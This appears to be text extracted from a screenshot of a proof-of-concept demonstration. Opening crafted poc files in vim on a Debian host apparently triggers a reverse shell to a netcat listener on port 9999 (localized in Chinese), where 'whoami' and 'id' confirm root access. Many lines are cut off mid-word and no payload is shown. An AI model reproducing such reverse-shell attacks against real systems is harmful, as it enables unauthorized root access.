 /bin/bash: -c:
/bin/bash: -c:
shell returned
Press ENTER or
root@debian:~#
poc1.txt poc2.
root@debian:~#
poc1.txt poc.t
root@debian:~#
root@debian:~#
root@debian:~#
root@debian:~#
Cmd line: ^C
root@debian:~#
root@debian:~#
poc1.txt poc2.
root@debian:~#
bash: error rea
/bin/bash: vi:
shell returned
Press ENTER or type command to continue
root@debian:~# vim poc2.txt
root@debian:~# vim poc2.txt
正在监听[任何一个(多个)] 9999 ...
10.1.135.238: 反向连接查询主机: h_errno 11004: 无数据
连接到 [10.1.135.96] 来自 (UNKNOWN) [10.1.135.238] 58454: 无数据
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)